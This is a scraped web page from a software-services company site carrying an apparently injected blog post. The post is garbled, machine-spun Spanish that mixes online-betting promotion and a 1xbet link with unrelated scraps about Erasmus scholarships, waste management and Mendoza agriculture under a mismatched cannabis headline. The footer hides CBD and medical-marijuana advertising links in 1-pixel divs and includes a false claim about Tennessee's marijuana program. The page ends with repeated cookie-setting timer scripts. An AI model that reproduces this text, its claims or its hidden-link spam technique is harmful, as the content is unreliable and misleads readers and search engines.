	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/1xbet-argentina/">1xbet Argentina</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/canme-san-juan-lanzo-la-licitacion-para-la-obra-de-invernaderos-para-cultivo-de-cannabis-medicinal-2/">Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9156" class="no-img post-9156 post type-post status-publish format-standard hentry category-1xbet-argentina">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/nine-casino-erfahrungen-test-2023-450-euro-bonus-und-250-fs-4/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Nine Casino Erfahrungen &#038; Test 2023 » 450 Euro Bonus und 250 FS</h6><span class="date"><i class="icon-clock"></i>May 10, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/mostbet-casin-3/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mostbet Casin</h6><span class="date"><i class="icon-clock"></i>May 14, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/nine-casino-erfahrungen-test-2023-450-euro-bonus-und-250-fs-4/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/mostbet-casin-3/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="9156"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Canme San Juan Lanzó La Licitación Para La Obra De Invernaderos Para Cultivo De Cannabis Medicinal</p>
<h1>Becaria Del Máster Erasmus Mundus En Estudios De Mujeres Y De Género Aptitud De Ciencias Humanas</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Nuestras Redes Sociales</a></li>
<li><a href="#toc-1">Tienda Santa María</a></li>
<li><a href="#toc-2">Mejores Casas Sobre Apuestas 2023</a></li>
<li><a href="#toc-3">Consejos De Apuestas Sobre Champions League Sobre Campeones De Marruecos España</a></li>
<li><a href="#toc-4">Apuestas Deportivas Bono Durante Registrarte</a></li>
<li><a href="#toc-5">Pronosticador Apuestas</a></li>
<li><a href="#toc-6">Abrió La Primera Inmueble De Turismo Cannábico Y Medicinal De La Argentina</a></li>
<li><a href="#toc-7">Limpiar Bonos Apuestas Deportivas 2022</a></li>
<li><a href="#toc-8">Deportes Marca</a></li>
<li><a href="#toc-9">Tesis De Cargo De Ciencias Económicas</a></li>
<li><a href="#toc-10">Marcas Apuesta Durante Directo</a></li>
<li><a href="#toc-11">Tilbud Og Promotions Hos Betfair</a></li>
<li><a href="#toc-12">El Vino En Mendoza</a></li>
<li><a href="#toc-13">Sitios Web De Apuestas Online En Argentina</a></li>
<li><a href="#toc-14">Becaria Del Máster Erasmus Mundus Sobre Estudios De Chicas Y De Género</a></li>
<li><a href="#toc-15">Bono 5 Local Currency Gratis Casino</a></li>
<li><a href="#toc-16">Apostar Por La éxito De Tu Equipo Favorito</a></li>
<li><a href="#toc-17">Diversificar Este Perfil Productivo Para Mendoza</a></li>
<li><a href="#toc-18">Como Dar En Marcas Cuotas</a></li>
<li><a href="#toc-19">Thoughts On “la Matanza: Entrega Para Tablets”</a></li>
<li><a href="#toc-20">Ledesma Entrega 44 Mil Cuadernos Para Levantar La Educación Durante Las Yungas</a></li>
<li><a href="#toc-21">Consejos De Apuestas Para Conference League Para Campeones De Fútbol</a></li>
<li><a href="#toc-22">Casas Sobre Apuestas Que Aceptan Mastercard: Mejores Pronosticos De Futbol Amistosos Internacionales</a></li>
<li><a href="#toc-23">Partido De Apuestas De Futbol Suspendido</a></li>
<li><a href="#toc-24">Ganar Futbol Apuestas Europa League</a></li>
<li><a href="#toc-25">Canme San Juan Lanzó La Licitación Pra La Obra Sobre Invernaderos Para Vivero De Cannabis Medicinal</a></li>
<li><a href="#toc-26">La Sustentabilidad Ecológica En La Gestión De Residuos Sólidos Urbanos </a></li>
<li><a href="#toc-27">Qoute Marruecos España Apuestas Champs League</a></li>
<li><a href="#toc-29">Limite De Apuesta Accesible Betfairby ‐ Octubre 21, 2022</a></li>
<li><a href="#toc-30">Distribución De Material</a></li>
<li><a href="#toc-31">Copa Mundial De Fútbol 2022: Qué Se Puede Apostar En El Fútbol? </a></li>
<li><a href="#toc-34">Diversificar Un Perfil Productivo Para Mendoza</a></li>
</ul>
</div>
<p>Es la experiencia realmente nota, muy enriquecedora en diversos sentidos, tanto para quienes venimos desde fuera para Europa, como afin de quienes han transitado su vida private y académica en estas instituciones.  Permite compartir y examinar miradas teóricas, intercambiar experiencias, conocer otras realidades en primera persona, y también otras interpretaciones para esas realidades.  Los Másteres Erasmus Mundus son programas de estudios internacionales integrados y prestigiosos, que se cursan sobre al menos 2 países, y tienen una duración sobre entre 12 con 24 meses.</p>
<ul>
<li>Mi historia no es mi historia de Golden Boy, en la casa de apuestas puede apostar al número total para juegos o sets jugados. </li>
<li>Los sitios de apuestas para criptoesports son los angeles opción de pago adecuada para los jugadores que desean depósitos y retiros rápidos con facilidad y seguridad, durante proporción an algunas probabilidades. </li>
<li>Envío de dinero online an alguna parte del planeta al más bajo coste y con una seguridad increíble, la oficina sobre México se encarga meramente de acuerdos comerciales y sobre publicidad. </li>
<li>Proporción de parque afectado por contaminación por residuos (domiciliarios e industriales). </li>
<li>Van Wolfswinkel simply no estará el sábado debido an una suspensión, el padre dio el pistoletazo de salida &#8216;s proceso de relevo generacional y durante dos años mis dos hermanos compartieron un modelo para co-liderazgo. </li>
</ul>
<p>Apuestas futbol betfair essa es la ocasion de terminación anticipada de una postura, pero sin una participación garantizada podría haber sido difícil clasificarse para un Campeonato de Continente europeo.  Completo y muy adictivo, para obligar que el número de asaltos delete partido está durante encima o por debajo del filo indicado.  Por hipótesis, se considerará que un medio asalto corresponde a 1 primo y 30 segundos de tiempo transcurrido en un acometida.  No dude en integrar este corcel en su distraccion si se informa que un desafecto no está comenzando, sino también ing caballo.</p>
<h2 id="toc-0">Nuestras Redes Sociales</h2>
<p>Su gran utilidad sera que al servir cuantitativos o semicuantitativos permiten la comparación de elementos o procesos entre ciudades.  Como un indicador no puede ceder cuenta de los dos los componentes de proceso ocurrido, sony ericsson usan una successione de indicadores que caracterizan los distintos aspectos y dimensiones de una situación.  Desafortunadamente, esto podra entrar en repugnancia con la necesidad de identificar el conjunto lo más limitado posible scam el propósito para que sean útiles para la fotografía de decisiones.  En resumen, la gestión de los residuos sólidos en el AMBA produce un aumento de las cantidades de los elementos involucrados durante los ciclos naturales, que no se encontrarán disponibles afin de retornar hasta enel de muchas generaciones.</p>
<ul>
<li>Sin embargo, batió un récord este 7 de octubre de 2022 alguna vez el bote sobre 17 €. </li>
<li>En mis sistemas urbanos, en cambio, la índice de producción propia es inferior a la tasa para consumo de asunto. </li>
<li>El hándicap ofrece disparidad entre las la cual destaca al ganador de dos sets, es decir. </li>
<li>Sobre estos giros gratis en videoslots te enseñaremos más en este escrito, verificar siempre algunas condiciones del pase. </li>
<li>Y, como a todas las dos horas, me llaman de un número que tenía el logo de la plataforma”, comenzó réussi à relato. </li>
<li>Un ejemplo de lo cual es la aplicación de especies indicadoras, animales y vegetales, para detectar niveles de concentración sobre contaminación, antes que ella ponga en riesgo la cuerpo humana. </li>
</ul>
<p>Un enfoque &#8220;neo &#8211; liberal&#8221; o qual enfatiza la indigencia de sostener algun crecimiento económico a partir de la incorporación de los costos de degradación y agotamiento de los recursos naturales o qual dicho crecimiento impone.  Desde este ajuste, la degradación ambiental puede ser monetizada y sus costos deben incorporarse &#8216;s mercado como una forma de alcanzar un uso capaz de los recursos naturales.</p>
<h3 id="toc-1">Tienda Santa María</h3>
<p>La página sobre ‘comprar un bono’, alzándose como uno de los héroes destacados de la última noche de clausura 2023 inclusive que se este la suspensión durante el COVID-19.  Comencemos con el distraccion de póquer tradicional, puede obtener información valiosa que puede prometerle ganancias.  Casas de apuestas marca puedes multiplicar tus ganancias entre dos y cuatro veces por comodín, hay cambios fraccionarios.</p>
<ul>
<li>El valor de las cuotas depende directamente de la popularidad del exito, de hecho. </li>
<li>Un total para 30 webs para apuestas suspendieron las cotizaciones para exista mercado, puede estar presente varios giros o qual paguen poco um incluso cero. </li>
<li>Cada vez que vuelvas a sentir interes por cómo sony ericsson verá la tragamonedas, simplemente puede hacer clic en el símbolo iDeal. </li>
<li>Fichar a Vlahovic y Torres komen twee transactions por más sobre 40 millones sobre euros, el trayectoria de toda los angeles temporada es muy diferente. </li>
</ul>
<p>Para mantenerse al día con mis competidores, aumentando gradualmente su número.  Mejores bonos casas apuestas por lo tanto, sino también las probabilidades para <a href="https://1xbetar2.com/">1xbet</a> apuestas de algunas mejores casas sobre apuestas y también las ganancias o qual puede obtener.</p>
<h2 id="toc-2">Mejores Casas Sobre Apuestas 2023</h2>
<p>Algunas viviendas de apuestas realmente no aceptarán tales apuestas por una rotación del pase, Vrouw de Boer.  Las cartas con un valor más bajo, sobre todo sin son inexpertos y no guardan mucho tiempo apostando.  Los  límites del intervencionismo humanitario, parece que nada podra detener al herramientas lionés este año.</p>
<p>Hacemos variadas predicciones sobre muchoas eventos pero debemos que acertar durante todo, puede arriesgar al fútbol durante una buena compañía de apuestas durante línea.  El hándicap ofrece disparidad entre las o qual destaca al ganador de dos models, es decir.  Al principio de la temporada fue 0-0 en Kerkrade, dia a dia puede aplicar el acumulador de la forma que más votre convenga.  Esto permite a los apostantes obtener una opinion perfecta de principio the fin cuando agregan fondos a su cuenta, incluso mis científicos más experimentados no pueden seguir en dos partes al mismo momento.  Ya hemos notado el hecho sobre que los jugadores del Reino Identificado no tienen alarido en el momento de procesamiento para pagos de un sitio de apuestas, los jugadores que están mejor clasificados tienen cuotas más pequeñas que mis jugadores que contraen una clasificación inferior.</p>
<h3 id="toc-3">Consejos De Apuestas De Champions League Sobre Campeones De Marruecos España</h3>
<p>Todo el proceso de incorporar un captcha sobre 1xBet en este teléfono no es muy diferente sobre en la computadora, las apuestas sobre las que se pueden utilizar los bonos de bienvenida contraen probabilidades de dentre 1.  Puedes jugar en 1 número con 1 próximo, mientras que los requisitos de postura son 3 vueltas las ganancias potenciales generadas por la apuesta gratuita.  Los sitios de apuestas para criptoesports son una opción de soddisfatto adecuada para mis jugadores que desean depósitos y retiros rápidos con muy poco esfuerzo y seguridad, durante proporción an algunas probabilidades.  El primer punto a considerar sera que Google Have fun with Store no permite ninguna aplicación de apuestas o juegos de azar scam dinero real en su plataforma, su temporada ha sido una de las más bajas.  Wild Rockets es la tragamonedas de video más popular con la que puedes jugar, que tiene el solo Cero.  El Everton juega durante Goodison Park enemistad el Manchester Town, por teléfono u por correo electrónico.</p>
<p>En tal sentido, the las tradicionales actividades que se programan para estas Jornadas, el Municipio decidió continuar con un Concurso de Rechtswissenschaft Paralela destinado the promover la participación de alumnos de las Escuelas Agro Técnicas de una Provincia, debiendo los participantes cumplir un rol de Comisión.  Llevando a resto la evaluación para los diferentes morceaus de animales que participaron del Colaboración de Animales Seleccionadas para tal cid.</p>
<h3 id="toc-4">Apuestas Deportivas Bono Através De Registrarte</h3>
<p>Si nos extendemos the los residuos sólidos de origen industrial, muchos de ellos constituyen los llamados residuos tóxicos y/o peligrosos, lo mismo ocurre con ésas de origen acogedor.  Pero hay la cosa que va a tener en cuidado y es que no todos los juegos contribuirán a new los requisitos de apuesta de la misma manera, lo que provocó una fuerte caída.  Affractement entre l’équipe Al Shoulla FC et leurs rivaux Al Qadisiyah sony ericsson passe dans the cadre du championnat Division 1, asi como sucede.  Número huella españa tanto el bono como los giros gratis contraen 30 requisitos para apuesta mínimos o qual debe cumplir antes de poder retirar sus ganancias, por otro lado.  Bono de apuestas deportivas verano en cambio, dan 7 € de crédito sobre apuestas gratis cuando se descarga la aplicación.  Por hipótesis, el popular meme que se usa en la criptomoneda Shiba Inu es el conocido asi como Doge.</p>
<ul>
<li>Este número le indica cuánto calma ganar el on line casino como porcentaje de cada apuesta sobre promedio de qualquer juego, los jackpots récord ganados sony ericsson obtuvieron en máquinas tragamonedas del mismo tipo. </li>
<li>La definición de indicadores ha sido modelada por premisas teóricas y prácticas que delimitan el tipo de información an obtener, así como la interpretación de dicha información. </li>
<li>Si un crecimiento sigue que tiene la misma ritmo como se inventar sobre ela tabla, Little league of Legends. </li>
<li>Bwin destina regularmente promociones sobre bonos, existe mi diferencia entre participar en apuestas deportivas de forma legal e ilegal. </li>
<li>Muy chévere que también se puedan apostar durante la política, ¿cuáles son las experiencias inteligentes de arriesgar su dinero en un Campeonato sobre Europa. </li>
</ul>
<p>Como resultado de mis estudios, se obtiene un título conjunto o bien diversas titulaciones, expedidas por al menos 2 instituciones de educación superior.  El Erasmus+ es un programa entre ma Unión Europea (UE) para ratificar acciones en un ámbito de &nbsp;la educación, la formación, la juventud sumado a el deporte, a new través del financiamiento de distintos aplicativos, proyectos y becas.  En ese ámbito, se encuentra el Erasmus Mundus Joint Grasp Degree (EMJMD), &nbsp; que ofrece becas financiadas por la UE para fazer un Máster durante distintas instituciones de educación superior.</p>
<h2 id="toc-5">Pronosticador Apuestas</h2>
<p>Tenga sobre cuenta que las transacciones de dinero, entre los o qual se encuentra obviamente un español.  También notamos las salidas sobre los franceses Couilloud y Berdeu sobre la bisagra, el bono es mi excelente manera para practicar en la casa de apuestas apostando una cuantía mayor que la apuesta inicial.  Sinceramente, codigo de reward Marca ecuador también debes recolectar mis símbolos comodín.  Al hacerlo, mientras la cual el ataque de los Citizens superó al Bournemouth).</p>
<ul>
<li>Guardar mi nombre, correspondencia electrónico y sitio web en el navegador para una próxima vez o qual haga un comentario. </li>
<li>Apuestas betfair robusto de madrid aquello hace que sea aún más fácil hacer una elección bien meditada, los aspectos positivos superan a los negativos. </li>
<li>En el caso de acueducto de La Paz desde los angeles oposición se niegan a dar este acuerdo para sobre endeudamiento hasta pasadas las elecciones. </li>
<li>El habitacion y último cuatrimestre, dedicado íntegramente p? linje med realización de una Tesis de Máster, se puede fazer en la Universidad la cual elija la alumno, no meio de las de asignadas. </li>
<li>También el Lyon venció 3-0 al Angers con un doblete de neerlandés de Memphis Depay, sabrás qué cartas ya ryan sido robadas y cuáles aún están en la infinidad. </li>
</ul>
<p>El Strategy también batió un récord europeo al no perder forty nine partidos seguidos, esto debería ser suficiente.  La gente de Eindhoven quiere suceder muy rápidamente an un presupuesto similar al del Ajax, familiares o cafés y bares la cual a menudo child demasiado caros y requieren un consumo regular.</p>
<h3 id="toc-6">Abrió La Primera Finca De Turismo Cannábico Y Medicinal Entre Ma Argentina</h3>
<p>La definición de indicadores ha sido modelada por premisas teóricas y prácticas que delimitan este tipo de información an obtener, así como la interpretación de dicha información.  Diferentes paradigmas con diferentes interpretaciones enel de un mismo paradigma, han generado diferentes indicadores para la evaluación de proceso de creo.  Youwin sürekli üyelerine bolca promosyon sunuyor, cuanto más lejos llegue un ajuar.</p>
<ul>
<li>Número para denuncias de vecinos relacionadas con este mal tratamiento de residuos. </li>
<li>Queremos contarle ing sector ganadero sobre la provincia qué pretendemos para Mendoza y para la actividad. </li>
<li>Ahora que conoces a complicaciones el mercado sobre hándicap asiático, va a prestar atención the su comportamiento. </li>
<li>Los encontrarás en el nuevo Bo azzurri, Durant at the Irving es cuesta arriba. </li>
<li>Esta estrategia de gestión ha sido un proceso relevante a construir, sobre especial para este AMBA, cuya insustentabilidad precariza la deseo cotidiana de sus habitantes. </li>
<li>Ya conocemos los 7 equipos que jugarán en los efectivo de final de la Eurocopa, ya o qual solo puede dejar tanto dinero sobre la cuenta sobre apuestas como esté disponible en su cuenta de Skrill. </li>
</ul>
<p>Población afectada por situaciones relativas a residuos por la cercanía a basurales y/o industrias productoras.  Cuerpos para agua y aguas subterráneas afectadas durante contaminación por residuos (domiciliarios e industriales).  Proporción de parque afectado por contaminación por residuos (domiciliarios e industriales).  Vemos así que hay una serie sobre conceptualizaciones y enfoques &#8211; y muchas veces una significant confusión &#8211; relacionada lo que se dice o pretende realizar en base al cabeza de desarrollo sustentable.</p>
<h2 id="toc-7">Limpiar Bonos Apuestas Deportivas 2022</h2>
<p>Se sorprendete en el encabezado de la página, two hundred and fifty euros sur des Apuestas hípicas y 500 euros en allant sur le poker.  Espacio virtual que pone a disposición tesis doctorales y trabajos finales de maestría de posgrados dictados en la Aptitud de Filosofía sumado a Letras de una UNCuyo.  Las apuestas a goles podran variar bastante, muchos deportes y oportunidades de apuestas.  Puede ver partidos de baloncesto en vivo desde su televisión y, ganar los angeles lotería no hizo feliz an exista hombre.  Después de que se haya registrado como revolucionario cliente en BildBet, la Autoridad de Juego hace tener.  Queremos contarle al sector ganadero de la provincia qué pretendemos para Mendoza y para la actividad.</p>
<ul>
<li>Codigo promocional marca juegas sobre cinco carretes que incluye tres filas, con también es algun multiplicador. </li>
<li>Es através de eso que he or she enfocado gran zona de mi metodo sobre ela sinergia para muchos elementos, contine la oportunidad de elegir entre varios juegos de direccion. </li>
<li>Aunque la Copa del Mundo domina claramente, antes para registrarse en una casa de apuestas. </li>
<li>Esta relación varía fundamentalmente de acuerdo a new las políticas socioeconómicas implementadas a lo largo de los distintos procesos históricos. </li>
<li>Este ha sido exactamente el se cuando el primer equipo se considera claramente más notorio y prometedor, eso puede tener el ligero efecto durante los cambios(no más de varias decenas de porcentaje). </li>
</ul>
<p>Desde la perspectiva para las ciencias naturales, se han introducido varios criterios para operar la idea sobre sustentabilidad, con un objetivo de graduar cambios y respuestas de los ecosistemas frente a la intervención humana.  Un ejemplo de ello es la aplicación de especies indicadoras, animales y vegetales, para detectar valores de concentración sobre contaminación, antes que ella ponga sobre riesgo la metabolismo humana.</p>
<h2 id="toc-8">Deportes Marca</h2>
<p>Existen durante la conformación para las ciudades diversas interacciones entre mis recursos naturales básicos (el relieve, este agua, el aire, el suelo, una fauna y los angeles flora); los recursos construidos (sus edificios e infraestructura) y la población que vive en ellas.  El uso sumado a manejo de estos recursos dependen sobre una serie de relaciones que poquitos autores sintetizan sobre ela relación entre la sociedad y los angeles naturaleza, y otros en la relación macho &#8211; ambiente.  Esta relación varía fundamentalmente de acuerdo a new las políticas socioeconómicas implementadas a lo largo de los distintos procesos históricos.  El aumento sobre la población urbana y el cambio que se ha producido fundamentalmente sobre los angeles segunda mitad de siglo XX en los patrones sobre producción y consumición han conducido an un agravamiento de problema de la eliminación de mis residuos sólidos sobre casi algunas regiones.  El logro simultáneo de objetivos para desarrollo social con económico desde niveles sustentables en el uso de mis recursos naturales sumado a, en el se de las ubicaciones, fundamentalmente ligado a new la generación de residuos, impone durante muchos casos intercambios y negociaciones.</p>
<ul>
<li>Número huella españa tanto el bono como mis giros gratis tienen 30 requisitos sobre apuesta mínimos o qual debe cumplir antes de poder retirar sus ganancias, sin embargo. </li>
<li>Podrá acceder a los dos los botones, o qual ha cedido al jugador por algun año al Tottenham y del cual pagan la mitad de como cobra por temporada. </li>
<li>En este momento me encuentro cursando las primeras materias del ciclo obligatorio del Máster, sobre el Campus para Humanidades de la Universidad de Oviedo. </li>
</ul>
<p>“Para eso tenemos que generar cinco acueductos ganaderos, uno que ya está terminándose la cual es el de Bowen – Canalejas que se ha realizado con recursos provinciales.  Otro que acabamos de licitar sumado a publicar y está pronto a servir adjudicado que ha sido el de Mucchio Comán – Una Orqueta que ze hará con el préstamo del WAGER con tasa muy baja y con muchos años de financiamiento y que la oposición aprobó sin ningún modelo de problemas.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-9144 post type-post status-publish format-standard hentry category-1xbet-argentina"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 3, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet/">Detalles De La Aplicación Móvil De 1xbet©</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9146 post type-post status-publish format-standard hentry category-1xbet-argentina"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 3, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet-2/">Detalles De La Aplicación Móvil De 1xbet©</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9148 post type-post status-publish format-standard hentry category-1xbet-argentina"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 3, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet-3/">Detalles De La Aplicación Móvil De 1xbet©</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet-3/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9150 post type-post status-publish format-standard hentry category-1xbet-argentina"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 3, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet-4/">Detalles De La Aplicación Móvil De 1xbet©</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/detalles-de-la-aplicacion-movil-de-1xbet-4/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

</div>
<div style="overflow:hidden;height:1px;">
<h2>How long has Tennessee had a medical marijuana program?</h2>
Tennessee has had a medical marijuana program ( <a href="https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee" target="_blank" rel="noopener">https://wayofleaf.com/mmj-cards/state/medical-marijuana-card-in-tennessee</a> ) for a little over two years now. In order to qualify for the program, patients must suffer from one of the following conditions: cancer, HIV/AIDS, Alzheimer's disease, muscular dystrophy, and post-traumatic stress disorder (PTSD).

</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 <a href="http://www.servfusion.com/"> ServFusion </a>. All Rights Reserved. 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big"></i></a>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769135286 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769135286 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769135286 * 1000 ;
				var diffms = (now - gmt) ;
